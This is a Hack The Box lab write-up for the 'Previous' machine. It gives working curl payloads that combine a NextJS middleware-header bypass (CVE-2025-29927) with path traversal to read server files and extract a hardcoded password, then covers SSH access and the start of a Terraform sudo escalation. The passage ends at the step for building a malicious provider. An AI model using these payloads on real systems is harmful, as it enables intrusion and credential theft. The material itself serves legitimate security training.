Introduction : Analyzing the ‘Previous’ HTB Machine
“Previous” is a Linux machine from Hack The Box that perfectly illustrates how modern vulnerabilities can be chained together for a full compromise. We will cover key techniques such as exploiting a Local File Inclusion (LFI) vulnerability in a NextJS framework, and a creative method for privilege escalation via a Terraform misconfiguration.
Phase 1 : Recognition and Enumeration
Every successful attack begins with thorough reconnaissance. Our first step is an nmap scan to identify open ports and running services on the target machine.
nmap -sC -sV 10.10.11.83
The scan reveals an Nginx web server on port 80. To access the website, it’s essential to add previous.htb to our /etc/hosts file. Analyzing the site shows a simple login page, but more importantly, that it’s developed with NextJS. A potential username, jeremy, is also found in a contact email.
A hidden directory search with gobuster is launched to find any non-obvious entry points.
gobuster dir -u http://previous.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
Since this search yields nothing, and an attempt to create an account via the API fails, it’s time to focus on the biggest lead : a potential vulnerability in the NextJS framework.
Phase 2 : Initial Access via Path Traversal (LFI) Vulnerability
With our initial enumeration hitting a dead end, the focus shifts entirely to the NextJS framework. Research into known vulnerabilities reveals a promising candidate : CVE-2025-29927. This specific flaw describes a Path Traversal vulnerability affecting misconfigured NextJS applications. If the conditions are met, it allows an attacker to read arbitrary files on the server by manipulating specific API routes. This is our golden ticket for initial access.
Step 1 : Confirming the LFI
We confirm the vulnerability by trying to read the /proc/self/environ file, which contains the environment variables of the server process. This is an excellent technique to validate an LFI without requiring special permissions.
curl -s "http://previous.htb/api/download?example=../../../../../../proc/self/environ" \

-H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \

| tr '\0' '\n'

The command succeeds and displays the variables, confirming our control over the file path. We also note that the working directory is PWD=/app.
Step 2 : Exfiltrating Source Code to Find Credentials
With the LFI confirmed, our goal is to read the application’s source code to understand its authentication logic. We use the flaw to retrieve routes-manifest.json, which acts as a route map for the NextJS application.
curl -s "http://previous.htb/api/download?example=../../../../../../app/.next/routes-manifest.json" \

-H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware"

This manifest reveals the path to the authentication code : /app/.next/server/pages/api/auth/[...nextauth].js. We exfiltrate it by URL-encoding the brackets ([] -> %5B%5D) :
curl -s "http://previous.htb/api/download?example=../../../../../../app/.next/server/pages/api/auth/%5B...nextauth%5D.js" \

-H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware"

Analyzing the minified JavaScript code reveals the authorize function with a fallback password logic :
authorize:async e=>e?.username==="jeremy"&&e.password===(process.env.ADMIN_SECRET??"MyNameIsJeremyAndILovePancakes")?{id:"1",name:"Jeremy"}:null
The password is MyNameIsJeremyAndILovePancakes if the ADMIN_SECRET environment variable is not set, which we have already confirmed. We have our credentials : jeremy:MyNameIsJeremyAndILovePancakes.
Step 2.5 : Attempting Web Authentication
With the credentials in hand, the most logical first step is to attempt an authentication through the web interface. The application’s authentication flow directs us to the following endpoint : http://previous.htb/api/auth/signin?callbackUrl=%2Fdocs.
However, after a successful login, the /docs page reveals no sensitive information or further attack vectors. This path appears to be a dead end. It’s time to pivot our strategy and see if these credentials can be used elsewhere. Recalling our initial nmap scan, port 22 was open.
Step 3 : SSH Connection
These credentials allow us to connect directly to the machine via SSH, giving us our initial foothold.
ssh jeremy@previous.htb

We now have a shell and can capture the user.txt flag.
Phase 3 : Root Privilege Escalation via Terraform
Our final goal is to become root. The first command to run is sudo -l to check our permissions.
sudo -l

The user jeremy can run Terraform as root (sudo /usr/bin/terraform -chdir=/opt/examples apply). This is an dangerous configuration and our express lane to privilege escalation.
The main.tf configuration file in /opt/examples uses a custom “provider”. We will hijack this call using Terraform’s dev_overrides feature, which is designed for development but is often a source of vulnerabilities.
Step 1 : Create a Malicious Terraform Provider
